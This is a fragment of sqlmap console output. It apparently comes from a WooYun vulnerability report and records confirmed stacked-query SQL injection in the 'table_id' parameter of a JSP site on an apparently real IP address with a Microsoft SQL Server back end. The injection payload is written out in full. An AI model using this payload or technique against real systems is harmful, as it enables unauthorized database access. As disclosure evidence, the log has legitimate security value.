 a false positive
GET parameter 'table_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: table_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: table_id=1;WAITFOR DELAY '0:0:5'--&search_case=1
---
[22:16:27] [INFO] testing Microsoft SQL Server
[22:16:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:16:32] [INFO] confirming Microsoft SQL Server
[22:16:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:16:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:16:44